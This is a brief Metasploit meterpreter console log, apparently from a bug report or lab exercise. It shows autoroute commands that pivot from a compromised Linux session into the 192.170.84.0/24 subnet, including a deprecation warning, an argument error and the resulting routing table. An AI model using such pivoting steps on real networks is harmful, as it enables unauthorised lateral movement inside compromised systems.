 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[-] Could not execute autoroute: ArgumentError Invalid :session, expected Session objec
t got Msf::Sessions::Meterpreter_x86_Linux
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 4